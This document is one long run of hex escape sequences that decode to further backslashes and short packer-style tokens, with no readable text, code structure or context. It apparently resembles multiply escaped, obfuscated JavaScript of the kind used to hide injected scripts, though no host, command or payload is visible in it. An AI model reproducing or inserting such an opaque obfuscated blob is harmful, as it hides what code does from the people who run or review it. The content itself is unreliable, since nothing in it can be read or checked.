\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c